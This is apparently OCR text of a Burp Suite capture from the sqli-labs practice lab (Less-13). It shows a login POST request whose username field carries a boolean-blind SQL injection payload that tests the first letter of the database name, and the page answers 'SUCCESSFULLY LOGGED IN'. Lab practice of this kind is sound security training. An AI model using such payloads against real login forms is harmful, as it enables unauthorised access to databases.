 Raw Params Headers Hex
POST /sqli/Less-13/ HTTP/1.1
Host: 192.168.1.100
Content-Length: 75
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-13/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
uname=admian') or left((select database()),1)='s'-- -&passwd=&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
SUCCESSFULLY
LOGGED IN